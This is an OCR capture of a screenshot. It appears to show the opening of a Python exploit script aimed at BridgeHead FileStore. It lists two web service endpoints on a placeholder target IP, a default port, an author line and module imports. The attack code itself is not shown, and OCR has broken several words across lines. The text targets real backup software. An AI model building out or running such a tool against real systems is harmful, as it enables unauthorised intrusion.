
•
http://<TARGET_IP>:8080/SQLRestoreWebS
ervice
•
http://<TARGET_IP>:8080/FileStoreWebServ
ice
#!/usr/bin/python3
# Author: Victor A. Morales
# Default BridgeHead FileStore port 8447
# Default BridgeHead FileStore Legacy URL: htt
import
socket
import
sys
import
requests
import
re
import
base64
import
random
import
string